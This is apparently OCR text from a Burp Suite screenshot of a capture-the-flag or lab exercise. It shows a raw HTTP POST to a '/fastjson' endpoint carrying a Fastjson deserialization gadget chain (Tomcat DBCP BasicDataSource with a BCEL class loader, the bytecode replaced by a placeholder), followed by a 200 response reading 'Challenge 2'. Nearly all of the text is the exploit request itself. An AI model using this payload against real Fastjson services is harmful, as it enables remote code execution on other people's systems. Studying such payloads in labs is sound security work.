 Go Cancel < ▼ > ▼ Target: http:
Request
Raw Params Headers Hex
POST /fastjson HTTP/1.1
Host: 120.92.139.180:20012
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 222
{{"@type":"com.alibaba.fastjson.JSONObject","a":{"@type":"org.apache.tomc
at.dbcp.dbcp.BasicDataSource","driverClassLoader":{"@type":"com.sun.org.a
pache.bcel.internal.util.ClassLoader"},"driverClassName":"#**BCEL**#"}}:"b"}
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 11
Date: Tue, 18 May 2021 07:36:22 GMT
Connection: close
Challenge 2